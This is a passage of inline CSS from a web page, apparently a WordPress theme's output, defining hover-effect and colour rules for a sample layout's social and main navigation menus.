a:hover{color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 0 0 0 4px var(--color-4),0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-hollow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-round-corners:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a:before{border:0 solid var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-social-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 0 8px rgba(0,0,0,.6)}#sample-layout-1-social-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#sample-layout-1-social-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#sample-layout-1-social-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:2px 2px 2px rgba(0,0,0,.6)}#sample-layout-1-social-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-social-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-social-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-float-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-shadow-radial:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#sample-layout-1-social-menu-001-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#sample-layout-1-social-menu-001-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#sample-layout-1-social-menu-001-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#sample-layout-1-social-menu-001-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-back:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-down:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-up:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-spin:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-drop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:active .hvr-icon:not( .button-primary):not( .button-secondary ) a,#sample-layout-1-social-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:focus .hvr-icon:not( .button-primary):not( .button-secondary ) a,#sample-layout-1-social-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:hover .hvr-icon:not( .button-primary):not( .button-secondary ) a{color:#0f9e5e}#sample-layout-1-social-menu-001-menu .hvr-icon-float-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-sink-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-bounce:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-icon-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px 1px 1px rgba(0,0,0,.4)}#sample-layout-1-social-menu-001-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px 1px 1px rgba(0,0,0,.4)}#sample-layout-1-social-menu-001-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px -1px 1px rgba(0,0,0,.4)}#sample-layout-1-social-menu-001-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-social-menu-001-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px -1px 1px rgba(0,0,0,.4)}
/*# sourceURL=hover-sample-layout-1-social-menu_001-inline-css */
</style>
<style id='active-link-color-sample-layout-1-social-menu_001-inline-css' type='text/css'>
#sample-layout-1-social-menu-001-menu .current-menu-item:not( .btn ) > a,#sample-layout-1-social-menu-001-menu .current-menu-ancestor:not( .btn ) > a,#sample-layout-1-social-menu-001-menu .current-menu-parent:not( .btn ) > a,#sample-layout-1-social-menu-001-menu .current_page_parent:not( .btn ) > a { color: var(--color-1); }
/*# sourceURL=active-link-color-sample-layout-1-social-menu_001-inline-css */
</style>
<style id='hover-link-color-sample-layout-1-social-menu_001-inline-css' type='text/css'>
#sample-layout-1-social-menu-001-menu .hvr-none:not( .current-menu-item ):not( .btn ) > a:hover,#sample-layout-1-social-menu-001-menu .hvr-none:not( .current-menu-ancestor ):not( .btn ) > a:hover,#sample-layout-1-social-menu-001-menu .hvr-none:not( .current-menu-parent ):not( .btn ) > a:hover,#sample-layout-1-social-menu-001-menu .hvr-none:not( .current_page_parent ):not( .btn ) > a:hover{ color: var(--transparent); }
/*# sourceURL=hover-link-color-sample-layout-1-social-menu_001-inline-css */
</style>
<style id='menu-colors-sample-layout-1-social-menu_001-inline-css' type='text/css'>
.header-left #sample-layout-1-social-menu-001-menu, .header-right #sample-layout-1-social-menu-001-menu { background-color: rgba(68,108,179,1); }@media (min-width: 768px) {#sample-layout-1-social-menu-001-menu.sm-clean ul {background-color: rgb(32,51,86);}#sample-layout-1-social-menu-001-menu.sm-clean ul a:not(.btn), #sample-layout-1-social-menu-001-menu.sm-clean ul a:not(.btn):hover, #sample-layout-1-social-menu-001-menu.sm-clean ul a:not(.btn):focus, #sample-layout-1-social-menu-001-menu.sm-clean ul a:not(.btn):active, #sample-layout-1-social-menu-001-menu.sm-clean ul a:not(.btn).highlighted, #sample-layout-1-social-menu-001-menu.sm-clean span.scroll-up, #sample-layout-1-social-menu-001-menu.sm-clean span.scroll-down, #sample-layout-1-social-menu-001-menu.sm-clean span.scroll-up:hover, #sample-layout-1-social-menu-001-menu.sm-clean span.scroll-down:hover { background-color:rgba(32,51,86,0.4);}#sample-layout-1-social-menu-001-menu.sm-clean ul { border: 1px solid rgba(32,51,86,0.4);}#sample-layout-1-social-menu-001-menu.sm-clean > li > ul:before, #sample-layout-1-social-menu-001-menu.sm-clean > li > ul:after { border-color: transparent transparent rgb(32,51,86) transparent;}}
/*# sourceURL=menu-colors-sample-layout-1-social-menu_001-inline-css */
</style>
<style id='hover-sample-layout-1-main-menu_001-inline-css' type='text/css'>
#sample-layout-1-main-menu-001-menu .hvr-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-bounce-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-bounce-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-skew-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-skew-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-wobble-to-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-wobble-to-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-wobble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-wobble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-wobble-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-4);color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-4);color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-bounce-to-left:not( 